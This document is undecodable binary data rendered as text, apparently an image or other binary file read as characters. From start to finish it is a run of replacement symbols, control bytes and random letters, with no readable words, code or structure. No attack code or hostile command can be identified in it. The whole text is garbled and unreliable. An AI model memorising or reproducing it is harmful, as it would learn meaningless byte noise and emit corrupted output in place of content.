p�1)��(��tǀ��(�$ �4���4� ��Q&,��+��fQH e�L��(p@A*@������b0pԳO=�,�(?�2*�:Rq��&mr���܂.ʀ���P��I�~��I�$#L)� "�@�C!��C��1�$��E�dr
.Ȁ��H�4�l3�,jK��bK)��DSM��!@���
n�P�QT�TOB�B�T���u�aG_�[G����$��B[��O9oɕpZ�(|:z핗7�a��5�fa*�R�0�A�<�U�YŖUsM6�Q#Mʠ]��/��/���k����*�`b	&d�� ,���2�q�짆�X��#�UBuu�Y��N���"Z�Ax�apx(�@C?(F���~�������b�ŀ*A�=ЀB��x�B��r@��c.�����w�4�	` �3��c�:���z�A�(d�FI���ۓNF��� �H�e�^�)��T`&	J�	T
K�P�t9'L�y�y�nM�Oܠ`��&P�h��<�(�4MZp9� ��!X�I�����ŧF%*�|���H2��R "��r�*$|������P#��1���0�"Q�IT�[����4h��r#C��O�R���L��@�"L|�`�7�`=�a_Y�׽�u�^��8�=Vz�#-�`��ʈ�sܥ/w��2����0� ���g����7�r�� �I6#���$�/P��Ԭ�g��Y(�
 � `�
P�?U���Р����9��լ�G��kD@�"� �m��쀄ܶ(�	aHC�䣜��'>k�[�� �E�@MP��Ƀ���#O�!h<��@y*g9�q�r����.��Nx��=Y7;��3GE�����$� �Q��" %,��3ZD�u	y`�h0`��)(LiS������NxR������ON�H���(~�R��Ԥ�a[��upJ��	Q�bS�`x�Q�ā�HS'HAZ]� ��C�U�\$�)�K-e��!9�7�S�b��VM��B�!ԫ�	H@�r��ˑ���Wz؃X�r�'�Ku� &�፴�#p��)+F3&l�e��r��o���
�^���q�3"�r��zd6)�jd�3�Ga\��`�"�x�#W�
N����&�� 8 F0Z�I��F�!pf8C~�f���ԧkH����t@sj��w����2�b@C1�s]TS�zcf���Es��$��x0!Ƒgq�t���!�X�C2Q:=G6�Q),B��智�ɞ�l]�D�O"�N�&����a�5�E���%1��H		�=�)ػ������mZ�<Ё:���S���Ȫ��h�1�!� ))��$0�?~��(�QA�c�� �"$8�D���RMT18A�>�Y<�@��#�EGN8֒�0Zq	*B!
�Nl���J[�f��]h�\��#�a�R�TXA^�A9��ý�Fv��Z�x��R6�������c��/sca��kP��Xmd���s\{��$n�B�k��0��F"	Ӌ`c���-��3JȆ,��&�[ �zr��������2?��o|���1��	����t�
����2��?�E&ޖyJ���?��JN`��@���ř�@��!<�T���$[�"�b��J:z�Gl���H{�] 
P�{��((��]$u�O�Dʓh���<�����K�P��.��ܣ�$�I�L[
��?؃�2eԢԑ�r�����J@��/w(�O�JT:FC�_�JȑJ0��gU+�H�VS5�U�ZfF�W,�(^�*�-l�/^h������}!���%�����эnT[�+X<���IDb"di&��z��A,���'��XzP�-���;~��q�q/������m�X�3��}��Qmgt��_?9f���gn�Q��Qi��q�π%�(�,�< �P���#�A������A$��NA�@y���G��@� �Y\����M2���G#��X����X��\���\ݝ�洓������d�A%M��N&�ӎ��щa ��N�	Ɍ���\�M�����4��T�Q(EF��\!�ԡ�pI�tɊ�
�O��QL�O�MJ<x�54�)dB�����ci
.�.�1D/D�)Z����E!d��ٞQ���C�A!�E$�����!��F�PJ�����*h
)��3Z�-t�TԄ�_�i�����/`B*`�ФY�/F}�A#V�%��6�Ee�_=����;`������6P�e��)����3@4_9`�]�#^Жe6 �]�h,/4������*P�%І%0B8 J��E"�[��(�x�A��M����[��@6=�@Q� �U����x1����P��H��5�ȁa���yT�x�y`@��̹�wX��q�.�H�\�L w�z����  �쓒�X�XXw�XZ��]��ԉ4ϙ������b��}�!�I"F >�D��������B!�A
��X��M	FxBP�b(�B4�&��(zJ+ "�",f,���<�S�
����c��U�Wq��5C1c��ěџ��BZm&B! �&C�AU����66�2|�Є#8�8B�Аc:�Z�L�'�P�9�Z����#>��;�>�QD�� `6l���A�C�_9��g��]���T�?�VmFRF�L0�-0P�'��$�
�d��"|dW���)�N�i��`%� P
��V����S��iP�TV���UJ�V�!6��]��X��X��D ��l*؇��q�l�B��^�=���=��@���!A�H�-@�}ϊ�ɘ4O�M&e�	��I�t�G��y�p<��>PV<4��Lԃ�e7 �0��f�mb �a 	�f!X�'UKDäy
*�O�².�q.kS�
���@$�@! �DH���u����&�w��.��G$Cw����g(@cV�\�0�XuC3$C7,�1����7��*��UM�D9N�#L�H&D�7tQ��\�#Z=�����YF@����Aڂ"�1�VC��C��>��^����h �(@Ҹ)�"�B#=��$��h��d �� ��2�M���6i����W<��$�	H�X�� ��8�Pm�5�2�W��Gߌ�"�M�!���@�(9���͍�:����%�mS\^��եo0�����Ӂ؈�%>M���THI�"f�(TrXC�xf�0O�
ŦE�	f
�H��*q�� 7�CM<JLă�I%�&�A�@Х���؄��@�A&3�o���&d�!\��)�a+-N+A���5$lEU_�`��!C2��1����0�B�0���^&�XE�� �|A�A;�J�Z�a�*���7��7����/+P:ԃ=�0>؃�R�����>�ö��Ą�a��uJc�@7��>��C��eC�ŉ��fl̌�p0��*�B*x�%L�$��@��e�G�b�x�G� 1��9���d�Ֆ���-�VS�qL��~�S��JeT��H� ce��V^S۴��%����]�����z1ZV:�%�y��e�����Un���(����H��Ĉ�:����؋��Θ���	d���P\f.���b���p,�����{JJM�p3�(������D�،�N����)�B U/��sy��.k�1+�Vk���	�,ҊC�����u�A��U�-�B1�����Jp���������!`ļ�kwA(0�b�
9fp�g*l�~�G��Аc*(�9Ѓ׃>$�K1�=�;X�\�C[��Cvl�F8doQ�M�/��2�o.8�B�p9�Q�Q˺�9��C�N�f\$o�L04�iWϬ�%��Ш$�F��(u���q{A`�W�M�q�	�-�u�`mƙ��*�q�vMe �UrV*��@� �&	��̭����79��A�[�&yt��Ӌ�^��)#�Ξ���E�,���r-s��9朐�jj/ޮ�n�q�HyI�px�"Ҕ�r�X�2��6�6+@h�F�lw	A��'�+���T�(�!��s;�����s�O�
&Du^g���hG�kJ�Uw6K�/3��� _#p @/}��{t�+��'|�ϰ�'\p8��6���4>�K��	G(NG�e�p��H��aC�C2C�4l#��4ToVN�?z�����p��(q��jȨ'x�l�8���d���!���1����M���\��^�@^�ԢA��q2���N�v��������LSc�	�@d� 
��2a���j���%�9�@�⤥�8�:	�~��z�ѱ����H�Ȉ����T`m����ڒ�|I�-O��I��q�I��f*�r���>��L�T ^3�B ��
�T�l��l7���7#�`�
��$<�(�P��(�B{?+�J��s�o��� ����7�!�/j��!�����Qy�(��	��)��3bB!��A`4�	(ED_~~�'d�*d�~z�*`<��g8��2$�~Q�
[��c�DƬ9��`d�n�t�{�2�0䰏�hSC5T�9��8�CU����[��/x�G��B(����	d�p9ny��Z�[�Լ5�_�y���4H^�A6i���"���9�-V��������m�:��eڌH����ܩ�\�k�%�i�$��t��e�%kO.k��,ݕ��Ba]�zbF �i�ƺ�a�E�ݭ�I�Xfr�q�:�G��5D�{�.78����!���]�7�-];��D?x��E�( �z����{�ʳ|��Fg T�D��OE����A�H�U2�&C2��F�ky����=u���r$H�G��4)R$LSa���*V�T�b�*ժV�6��t��5x��ѫW��{/e����:t�Нө�ܸl�fˆͨ�kJ�5S��)R��sv�[9����<����q�f;���Q�k������5�r����kW�U{OR�D���?����a� 7v�r�5k�LNS9M�2dČ�|�r1N��nB��'��tFs�Qlٳ��mt�3�y�6cFJ1Q��n�9�y��Q�F� P�����0���.T�p��u��ӣ�n!	�0@� ����?� 0@ 0��	`@����,0�(������@
(�h�	H� J0��\|�EH�
F$�C
&h�C�$�� ����xʱ'nl��!�`A� dĀ�
���D�P���Ҁ�!����@�4NB�3�D��:�O:����>���A)$�I��d�B&�ġI�C�;쨣�>D�Ře�ifOuAFd��AclA�SX�D�M6)��?(��#��#�أ��&�h�ORaE�XZiE$�Z�h��JR�x�ɇ��%u��&t���'��!gs�	�(j�	��k���M��C1ff�q�x|R����a�+�^����j��p���.^��K/fW�dJ(Ycs`��8쁓�\�12&[C��$ӌ�2@�,��Nc��͉(Ƹyڌ��4�0c73t;㷨Ő"�(L[k�~X·砋�:@ ���<��D��P�:p�����S���.����P�>�Ͽ  0A,���� xP�	1|�>���P�,��sC�D	*=�J�uK �FAǱ�	<o���!#�d����;XH���I� �1��;.��1`� 
X� 0=B�;��:O;�C|A�}���@�x�}�y4�_ͣ�:�0DP1�b��>�;e��H�N!
R�j������y�D�ec��#"Q�Ơ�
SxD�@3���d�&-������K-H9�Ę��C�AAă Q
d(�/�W�ҕt(lad�9����.G��\�q�`�cw�K(<A�IHB$���L�$�0�]�Ƞ;RƎ4��d�τ���iz�A��fiP���ɨA�KcZ�(	��T�j�������x:ՙ��Ć��]����s7�G=$ �f)��<P�*W&��� �#\�T�nq�Kf�� 0
��$ǀA <:r�p#5� ��P���tP�r����h��\�� 6\��
)���4�	���^@���2�L���0�<hoMwx!�=�I}UE�T(C��V�ڃ�����{�T� �!�A�3�>U�f�*Ud)D�	Ye�V{���@�� v��E�Tx"�Ȳ�%��Bc&\*p�Z����7�A�r��%�GX��s�e]�z�\��
R���(�"
E9�� �NF�s�#6��Wʑ0o��,W�!R�A�`x���*@qFI"k4���h �e�'d�Ǚ��f�\$=#/����m�2�E��lqc�3�!jP��~C5L'k�\NvPݯ�`���,=`�T����a�ܶ[��;o�Ά"��]�w��ӏ2�Y��@�{�����>�ћ5)dM�=�)�
a�a$���Tp�U�0�ʹ�s��4��&�!+q���	RP��(,XA	0��*� }�0 �� E �p<��wP2���&<�x�֧Q�Q�O�r ���I�aR�!��ň�!�,�)p��P5�t
 q�[آU�� 
���*<8j	��+���'�BU`P��aV��f8C��ƦWR���c���Ƹ�o�E�Z�[�eܢ�ET�0�Q��(����Y���t<q\�����V�Ȧ����`<z/�X�C(��I/�%@�2`¨�1c�#Z3ؾ,g@so{ք0���yYp�+���F7��7s���&,A����t@�|����,ei˻Q�C��@�Գ�RZ'�w�c�|����w���}�� �'�q����LiR���@:�f �T�xp2�!a$pA��i�� F.bь�� �y�'�W�"�EBX��B���b[z������/oy`�>��^��SE�')�OV�0
>A��Wx�A)�Q*vp�C�y����MXg�B*��DP��4�`l(8B�m�c�eҐn.�jUf���@����R���66͍oT���(7�oE��c�L�-Q�A B�P�D�k�g�`���˓�e��8Kd�m�j�u.��E0�r����$���-�`�o";ٷ� 1�v34#3`�2��X#��	��� ��5�m��6vC�K��`j.)8�f�8i��k�#�����2�JP	n`���,.�.`C��L�>`��C�������q?ZN?
@r���"� !U���Ux��|��\���	uR ��)��;b�CJG�OH��tB��h�; D`�X|�����K�gs�&�`�g�����P��0J��D��$��{� *q �	�!�T � �t�����T��������� ��N`l0�� R��"0����-҂��opa.����Қ�]��Be܅�����1�o)\���/����j��&�Ű����a�!��-.�J).k4K/V�.�/�� ۰�2zF���l& r 0��@lk5�	v+2���M(�.+�j��j<�����kz@r �n�΋n<���C;0`���^l1k�8`�jP"@�x	��I�1'B�əD �r�����
o.Up�Txn�a�p�x��`ú��.�EB���pD2y�	��lRDG0`DDd �L�y�n ���
ȼ�ȼ� T���Q��(
�dO��O1O�P ������� 4C�+���^��P�p*���h�lA*�B2���H�&NmX,bB"����x!�AxaY���Eb�����1��T:�6��6�������pသ���A��l������[ܡܡ�jh��b��,ȯa(���(z!A�@�/,<a�C Rzt�BLd@����Z��@T"�͎$��j|&
2� �e�h���Br�k$�`,�߈�j N	6	9���.H&c�'eҖ�+'9��t��;��6d��>ΙzP�q�����dpdB�2>H l����@J��DxDEZ@��P��Z�E\���Â���uމG<�.��<`G(�����K�d��pz

�j��g0�Q��0!$R/�;���O�O��@�d����`� �4��	� �N�``sTfSw|!U�UZQh"l�7����!�**�$FH[!������J$H���S�s�N�T�V��BV
aVf�Vd�
��"��r���������%�A?	f?	��.v��,늮���@A��0Fc̈0!( *4@�S	J �0:c�8��Lt!�`"� �4� hX�Fg� C7��~����@
�����8�F%��%_Rb �JI'�K(s�Rp'��b�l��J�0��K�c��TL���k@�t��kp�����R+�����r�����B ~�
��� P�n-A,I�NI$RϰQ�	��I���,�Ls����L��`"�TMUD�wI!U+��l��}�`�@� � WX��	���@X��Z`F��`UJ�HV��H�~�k�7q20��Q2!�H�Y ��7����~˵�N!Za�A�6WvjBa"��@J�hN��`�/a�a����!�a?�S?�s?�A��bt���,��²~!|�dw��,�Q0����e�L.Tf��`"�f�&�3�x"�8h׭4V##}k� 	F��2 	�.#�E2j�����y�G�k�@|�k[�e�d@Q;l)8ߦ=�K�����K<  >�KK�o�LYoQ���?9@��� U �p� ��rxI�D��R �r `(w6��Z��Z��D,DB�CvdtF�1�RR���d�V��j���y�f�*T�8e�b�F���P2�2�[5�����@�.QW��5��	��� [���WH�H�+(U`�fE�⨀�&����T!w="���٢�.ZA��9::eo�^-M�!��TXa��V��V�� �G��j����*�̱@�%��%Bxb��x�?3��ق]�a�ү.dx��O������_�������f�8D'�9���y�m5��f�#�-��x�_4|����jG�+k� �	nH��i��Kn�6�Ȗ�v�J��n.��#����()�[����p�)�B ���C��p����)����i��Nـ�q� s�PP9�GH$�Dו�u0`Τ/{��* �0��k�Ʉ �L�?H� &�f6�>"�T�|��2;SP6���˸�(�4w��`��h��	��7M{�@A*8<o.|�je � l�I' N@�ާ8�%�X���p!�\�9�v�UH��C%���X��6�hE����������a7�j>���F�[�aN�NN�&
�`��+�����"*��"�lxRe��� @>(�B�u�� �pE�`hp3�8��4v�yq�f�(7�&F�M���i�&jrTj���ɸ�� �ј�u :f��e����nغ��#���:��:��=�����y)�־�V��A$B����6z�������@ ��C ,�_���PU��t=��G���J�'�~8���_�es��?5 ����H�e��UdF�d��(PŸ��{�� �
"���U5�G�m ���
�l�<���^�Q�����&(�U�LX��5�~���9������H����m��T����V0�V�� .|4\��I��%a���a��?����!��aR|NZ?����,h\-n|��៝�d�qc,�Q�� � ���Z��I֣��{K�d�fZk�����"{˷ZtˉKi�6��<�n��w�8��G�:�]���X�a���<�+n�&m����k0	ݐ	�Љ)�
yo�o��B �|N�`>���+��� 6]�0�GD��*�a�����J�N�L��I{xj,���IdL�� �Ǉy8�pl@� B@�7�#Z!���;|!�4*|��M �~�R:�z��������L� ULࢵ�܅��T7;�������?�I9 � A��#m��9Z��y��b����^qn\�H����_m �ܱg�!�Y�"Ȑ.p�+F�3g���Wo�Ǐ�<�{������ԡ;��s����v.�͛6���y-XO^���Z�)�'L��LP ���
@p�)��bEP �ׯ`Êm��K2dҔYKfm1^�8iB����w���"-4i�i�F��5��>c��4��H�,�E�1R�h�BwI%�����c��5h��!�� P�������;��m�6�A��pႅ�ȑGX�`A�O	d�N=���׫k� @w�H��z �^X���C�?������`��1�@0� ]��+��B�+�`B	T@��4@��������g� L0�݋՝�TS`b�&���ʎ��b�1��H)�$�!t$�$�I�� ��|��V�q�y��]8q�D�+�@�	(`�q��-t�b�-�l��z|q����'a#zX9�7��莐��J4�.�Pji0��̎?*��1�$��1��1>�rʫ���I&���^��C�`B
)�Bu�!�0As4�ģH���;"E;�:��t�J0u�L���M���i/���.���'�X��h�S\!�� ��Z9��@�^���0[^�E�F�%�]q�F_���a�!��b�A���I6f{i�Y]�-�>�lZj:����� [p���m�F�oW\r�%�\�A��0>�w�U7^xٍw@ �	�B �'���5�_�
� 
��L��� !�����e��,xX��,P�+N@�P�Uw]U�V[`R�|�J+�D�#.�)R�0�0�䒂⺔}��$V6��u�f��i$��x��F!��b����J'{��'pJ��8�畓LҨ)��rJ��Lʋ��PJi�����&���*���b"�(���2���� �
��p�B �� 4:��w�d|Ǵ6x-u��[�x�K�U��$\��F6�Q.�p��FPZ1�U����y�6|Ap��r�mp��fV���EsyX]� ����b���װ1��0�YL�Ø4��2b���6�2%�L	23�P���,g��p>��ސ�7 ��o�#�'iǁ�y�42�9����"򈇒���t��G<C`�-����@l�ď|���m��S ��an	��4!`@��$0��!qp(P	F��M�,rQV�S5Mj�QA��&!����;�Ӫ�3a(BM���Z�N:@	v����.��`S�Δٰ)�#61
TԠz�C�����Aȃ#a�FP�F6�D7Y�V�cߧ�!�`������Ve�R-���Q�B�
GebV�����P��!% ��P���]��(��gt���;�A|�cZ%ɖ���~��*9�q���0�5|��]�4��%0!	"D���$u
� �T*��1�r0*��-N��\ 1�P�,fɢ���.�a��"��3�A2�C�8�7.a	0+�sp��� 2�MP�G>z��lcs��I[�#�#���':��%�#jRS;��t1�56P甩�O}����� n�O�2T�@\��`�.WP�����*���"3��� Ǣ�T��<�N�0��S�������׊ѱ�G�@Ʊa$A�H�h]�!�?`��
�����/8��g�
�N�L�
XQ�
L�G����K��� {����=fT|�g4��%����@)�]U
T���Pժ�l�S8j��_� 8�� )X��N �	�X���3��Tg@c�U7�u�&���:�������JCJ�b���] JS����`5-X�@	S�Zܒ�0��	����xžLV��9�ZC�d����2C�ӂf	�Q�mF��FŰ������`�(PM��]H�Ǒx��0\�i�Ɏv��{�r'w:��U�k��"��9�|0�;�@lM�����Y��n��q7^���f���%��$R�J�i�s�>�
0 Ae�X�Ra�W��G��EL�A�	S�I�k�;�I��v{����d=tIw`�?���6q�xA�C��t'�@D� 
� �+9���c��2�9�NRM�E�*uғ�c�8*�g�c�J~[fU�c��L�X p��� _��'Hf��J�ŰH��ё��CZ��jJZ2BA��4�I�ƅ�Vi��'� 
���
JبȀ�3�W�����������{%4�B[8K�(�:/j��Y�2�4P6֙��b���`���L]<�
{��mc���F�:��ki`3���h��p���82��ՏӪ95�\G��q�v��k �f &@
� 
wP���i#K��6~S+� � '!z�_�7�e{ �p�u8�8�qXq�8w  r�q�7Px�Q��uv�`�Ѓʐ@8à0W��;��({�'5d�V�P%fbG@A`��� ˁ)pGpb+p��$�G Q��=F�Qz>9:��>bW)"uR� �p%�0JƐoW*Ơ?rP^+6Rs��;��)`@)x�bT6�gRxw`,�@t����x�'-(��2h��@V�fh����.:��
���������q��9�� �{dc�3�6Ew�Y�f1d�FY�vY_F�EY�!��l�F�!G�QG�eG9���!~�Al7�;���b�A�K��cZ�H���n0B̅��\�@��1/2�+p�(
C� �]��jӀ�� 7��ɰK�c�] 8��"�����"i�qM�6�� ��Q�Jͱ �P$��� >:����ʰˀ��B8��p$H"%�cs�O��s[�u�y�u����b���J �"k�L `H`u�=܃Q7�	�pS��#�p
�KF)�BvRVRZ���
�a*ow� N�M�pS��xPCA�f��7��;+�fB���x����x�2-٢)���-.�U0!� �@8�րViu��bp5�Wu�x� ����� ��W �9Z�i�tፁ�1bjy�0Pyq1�X|�aY٘���f0c`��FZ�U}�8�hl��3��p�X:��7�5�=�*V�!��/�'\� z5Mߑ�S�\ͅn��9�Q
 y]�W�y����oݥ6 ��1^"Y!���dp!�_�!�b�b"h8+��8.��A�J��J��B��"w�	��	9x)SL�QYB�/%ps��s�C;���%�S_�cbA��b$�S�~˱"��*���%Y��6ҥ|�9����b�:���P�Pe���懫bP��
�"
��X�%G�kl�L�I<`g�A@G����,�P�-(1��y�yy�`d%���7�*�Vj�V��.6ĥwP/[� ږ��Չ Ta)�9Xa  ���b�Y�Q���e�p�jT�j�Fk� k�a!cgP��a�IZ���*�a30��'�G�W�;�	��5�<���5 ��~��0�Q� ��4*9^1MY�5�\��t�VsJ�<�<@�a��_��6��77�w7rpR���pD���pk�  �A���4`;�@��C���P�*v>0Ŕ=�԰��Q)���aRoʕ�3;@�(��sR�;��b͆�яă,R�s�=�㨙Pc���u�u��>��dр)QVR��
Ev`%@�O	w��<�+���`y6P�x�Z����gR&T
�@Š�ŀ�`�� y�"��y��@㰛�:�)�V��2�4�
��	�@rp/�a���� ��z��W �D�d!�����M��pq�
�8Tt1����kbT�%sF��ktj3qT��E�:���X�e��6�D�6�Z>��ז��/	��0� ��3��T��g����w0�����rB�ĤP
�  ��]K[�(�!��C ��R���Y��I�W�K�� _�4K�m`��B�i[�P�+r`�(� �J��`��d��z��`���3�Y�%K7]&^H�< ���p�W�$N`K7;�	Z��	�?�#+�����
*%)�˘�)x�'�t�0
��#���k��pP�++��(w�P� `(��7s&ě�<`�q������_%��:-+��:h4!���V��B.�0C�0���	{��K�Ya x%��)�����>��|q|d��h�o�0Ϩjf��[�1�A�Q��&g$Z���G���1����ul;�e�;(��e2�>�;qI� �$G��i B�5��7��OsJ�4Jl�V��A{�J}�Cp!n#�Lp�KH?�78Y�Q�G����jL ̱jܖ%h�@�A�		6>="Ns˔wK��z��0
�Ӧ��'Y7;�3b$�O]`SCG�i�"P(]��,����(��Q���r͗7�
��Q��ʮ�b��	N�'�`�ɰ��˫r��ʪyp�F�bRg��������M�D A�p�a��P~v���U�P���-�9٠�)Խ��V��h�BaCE�	)0.�� ���xE �B5]a{?��^ e`|�j�x��X�I����1����'F���qj�l���3�}3`G8��˦35p&(1���$��<�-&Ӑa�� I�;<�9<��e�5@����P/>}���Q�J��H
��|㑯�65J^�	�5R{pi�Jj��`�|j�jr8�Ph��l��l�_P���)p� 
&wrw��ДN�z�ڠ��	�Bʴ	��%:�%�TO��O'f��ɧ��<P_xu`U7�j�QG���'	vSo�`e'�l���)� �����3�	���y�R�p��P��B;w�A�Oe(��,܄w&zl@LAĐܠ�������U׍�5���L�<�y���C�	��	B� ;D�C�� �@��ɐ�p�j�j|haj .�h4oA�rA�GZ���E�%�'2���ѡ+��5SlŶ}���D`J�X�0�e�3oHF��yW�:��25Fm���� #z�F=��S�Gn�A!��jS �$_8J	� &�7z�_���Z����|�_ �84�4]�4iK��uX:(@_ �&���R�ˠڐ�z{���
�\d��{�%u�tu*�F f��De�D�Jbk�	�P	�
5+`��	��	��ǟ)�2C*� � (e]���rN�Oi'��
���<�z����i��Z��9t��l����'������my����m�r��n.��.�#��	�0� ��"�C����9���q�
Ї�D�֝�y2n1O?�O���˷| qF��b�H��I�J*�����>t\��#38� 	$�D:Y��C#F��I�.ܜ`A��=} 4  �E��T�Ѥ�6m����P�U�}Z5h	a]�t�ت&!EJmZ�mI����`����0r�
�&��a/}�>�926x�X��2
 Hp�@aB
B�.��@�n��uA�`bu�*T��)|Y�e˘9+�mY2T��;��gҟ=խ�s'��:u�|�� D2���"�e<���g:��0aJ���'ܸ7�@V>a��]ZA0��A�4� BN��<n��\�3Q&qD'��8��4���� �����h�Fg$#�`A�b�q�����s�9G�z�q�t�9(��r�s�9g�l��/���0ü&�kvA�UVa%��`@�(` ���� 2�@���Ӂ p� �5�!����4�0C!'�C����~���<�4�0�@�T5N=u5�x44���J��"���a"���袙8�A�`EA$<=	%�Xb���&��8���j%X ���۰�b*)����������b�*�"����a^��U�)��I�-��z�RaA�0������7s��V0��0����D?���h��2�6C�3
D#��`SM5�d���S��MDѭ��|�M��ږ����6=���:<����뮋.�h	�x@o=̂"�/�O�I0�OLDp@���OTas������	�>a�"v���69e��8��S��c��y`���袎.|,��If�b�Q�Iu�d)����s�GK.�	��2��`��%�[��e��U(�o�	�Ԫ���
�9	0�2�3� ���U��(*-��1�Xȋ&�����{ȡv���v�A|R_5uU5�Pգ�0�3T
!aPH�n%�\��W��@2�bɀ$+A��$e+��D3��Mnb�D@� ��B.p��1X)WQ�=�\E)3tW �0��K*a�P�rD��_nQ����A��.yi_��!�b�	<�1�8�{_��$7F���3�	�iH��M�5`MkZ�����'8���T��7��Fp�C��eP��PF)���D�iMkDu��=܁T�x�� �`k+H�{�p���:҉[�6��?���}�v��hMmZ�*�
'�-B� N��c	�	uЃ#�@�6��xt����r��Ѥ��9H��1���r��I�ݔ^G�ld�K_�R8�d�yM�0��가:�0*0�?iH�=qP #dN2>1�JMhE8��`&1��:��DD	QC�Ѐ�S=�������(4�!��E���|$(�A�P@����Y�jB�,��@��MJ� |���aa�`�'q�k���*��yI��*t�W�/� �mE)ܢDDL�X^0��U`�)f�T`/h ����~b�	(��Ś&5mTef3����.�h@M�.2�B0M:��$�����p�;c��6I� tl:�2�`�T����`��tU�-�9&��	Vxb���TK�����Q�Y,i� ; �j�aV�N8�F��s����B���1��$%ɜ�Lg��d�ٽ�8�5�9O`�M� F.S��:�� WuJ�<�fx{����k��2��j�z�N�d ��$�>��4�A�A*ґ����:CA� ���t�Y�^�+��j#3�b��
�t	KP`��|e~P�H*	- ��%zU%��%.�І=
U٬ b^
�W�ñ��Ϣ�Wۢā����C �dL�|ŀ��#ʰ��da�F��l�j�V��6�&B�
x�L ����#.|Ë����(-}�3�GN�:R[�r���V�B0���9�Y'@�`�FъQ��@u#�'����L"��O*<!�Ul��H�$�����д���ba�;(�x��/|A��-Ll�d��C0a����G�H����:*�.��4�9�t`0����'0�׊P�{�_��� �9]��  ����8�O��@���RF�$">P����/���p���2���?��Z�0�A�j�߫ZE�!� F�C�K��˴�W���'�S��`	�[������ �a� ��s�y�.��c�a���N�*ż
�B:� C�3��V������f���{-�'�����P�U5G�+2������@l�FP� �w�g�;L"����y!kY�֭�5}
�����:x�Zuǝ;P]@�luԹ:��i�u��Z�
��u�6R��H<'@�%0a�I�`�%��	���7��|K�}'�Ӕ����88eaC���aP�"yי8���sВ,�C0�+�2��^��Q	c �8�k
��������0�@���0=���q1J!�5pGx�[���a�����@���1{�0"3��;2���������	�)������ ���&�������v!����(<53��;5K3�:��;<�[�9�w��?#"�@�$"4"�!����
�g�+�)��!=�2��(�9���"8�� 6z�XQS��r��9�2�L��ӬXې��ېV؄�A��JB-J�F����/����h�=����-VB�h�ql�hP|��8�Th�����q{G���%wۀp�����-��l��ȃ�0@����!���/=8�)�*an@)�@*������8,�^(�4�0N��Th�p���	��������9��+;�)1(�JGA�G8£c�<������f�Q�B��� 2�r���I0l��ȁȁ`�@�)� 5��� �+��f���$��������R*l1 ��@�C����Dû!�*H��Xİгo��<Q8IA[�B#����� q�����A�
�h�R4�K;E��$ �@�ًSs�y0+��9���FO��V��Å`�Z�uD�ۘ�?p$��<`�I��J�>��$;�=�$�j�L �s,Gq���$ǻa��0�@��bF�Q��3i7���&��7�¾����O=ȃ2�IH���ڎ@P�
,bp�
�� ���HA21A\�����[ �U��T�G� �q (���£*桓�09i��9�S���ɦ#�2X���J�50�4�(`���:,T҂(�0�2\a��
CC������̩�	��^i��aK.�(;y!1�C��<@|�C��B�
At
;���R��!��`L������D9�����h���O��� �j҄�̴1�2��Q�,׸�\�XE����PH��,e�^ ��aF�q�����ZN�NL���1<��۸��6�`@�h�q�qG�,�:�H���$=�y�?wӿS���#@�	�/��<��<XW������tTݜ/؎B0�D��~5��t�o@ S���8��xB0i�i�_p0�1J7I���By��D���	;���I��J�3�J58:G�QEB�ҧCU��EQ�$�� �1H�.�R�l���Q�	Z���Ҏ����ӗ�2	�.0�����K?�Z�e!<�!Bt! �B� 5L����ǋ<Ae�a�J��< ���(�Gu���2�0H���Ǹ��)��l�`�װ�P;�M��'X�Y��h�O(�n$-eL阤렎S"V<Ѓ�a�;��m��I�� 4�C���`���^�Gsl���i�Th�t�6�/��G�;���&"����lWw�/�G��#�W���P�^;�&���ba�@o�H���j�.	����j��߱;|Jt��� э� �a�:���0;��A��� U9:���#L��KK	��HC���ª��$2ZY/lCN���R*� ���,EZ-�)��������\aK�����K	H 7c�8�*���4#ٰ�ܡ����b���Hl�@�۷0T+ ��'���X�E��[�܋�R<\�H��
�L;M��"QC���Ţ�\T=�2��5�]�]V�H�F*��\�K�դ��>�5�Xݲ)��+�	�rcpVi�����i��h�h�^`��tk?��O����a�`� �k�gj�i�c����-�ݎ=��=8B	�2�'М�6 �RA@��}_a؂�+�����_���zz�-�5I�XH�О����-��|I*���HQ�c)Fq�5:$����`VQ�������hQIa"��"k)��aX�1��.=�� � 橋��9L;4M���  D��7��e
��i�۪���`���b�
�$��<~9"#��C��n�[���`�㈘8��9=	��;.�)�I���<�P�O� QӀ��)Փ�P#�F��59��T �Һ�J���L��y�ك�1�P�YZ�L�q�TVeiq���}����	�#O���]fEa��3-��9�"�HR*��Z����ԭ�F�6[����Ƃ���8`�9PB��q�g ӹ@n���H(a'-���zI4��U0I�s�1(?�g& �ء��)����JF3`�FJ$���N���':�(�:��o��J��ʑ^���C�	�� ��	�4��̕��.�0[����?�b��C4��7�7�*����j�E\!x1�nL~!"I�;��L�8�$r���(�G3J�+	k������TLE��=dS�E�@Mdi	%�=��]�U^h�0V�*-� �a$K>]M~Ƥ�c��ؙV*eqT���j���j�����`����X��e^y���8S��=��G�!��`���NݶG`�������cW��Vw� E�o~����e�r��)��s0l0o�_�Y0�u0�م��qc�'���v@���y��%Q=}IO
��A4=4�Q�S�nhHY��,��ȁ��(�2QQpMI1/�����#Z��:�
����aT���� ���^o��벀 ���i'�����'�8�i��R ".�b�
��["j�M �B �y�����ۄ�ax�f`��)ϤԌ�(��6<��iT��8� 37Z�����)��$#p*�IX����P����P����n�����IF哥����#ch�XF��j��phq�����q8tj�lGo�XX�aW�/Kw|��i�D�>`m��nW�H]F �IhL0�����m�㎫i�6h�h��~�h ��o(���a'��8
5�[x�V��U7Kp�iw�@1(�J�~f�=s��0�#z�W�QrG:�;��B�$!����:�2p�J��C��{�77����K�0&����� dР��2d�������,D( �"F 2fܨ�G�G��R�� *W�l��J��������v г�	DBEBT�("QD�(H��� 
�y *VɈ5f���bK���BD�m��-ܸr�ҭk�.޼z�����/��a 9�FM�F�%N�F��FjҘ1E�4P|�p��9z�P�$J�(�U;i��5��>z��Q��mΝ9lx��� .\8�C���ot�pc`��5�~���	,~���H� ��Mi���,_��ق�06�*w���'A����TRA�@UV � r$�L2x�EVxpV4���y�!�!�8"�%�x�Ec��Fk���#�5��d��!���� |��İC>�vZ^���k�eV�m5�#omЛu�i9\q�!�����@3�Pu8�E	���y%�%^x䝤RGേ'L{R _)̇�}>٧�~�!%��(�	,�@�; � 4 L2���zP4���	�"����*����׊-&���9�b�J�ED�Pg@�B9�`�iN8��k?89[D�C T9QoW^Ɂs�1duɁnu�"Gu�ɦ���x'�Y'I����z{�ۓL���N�
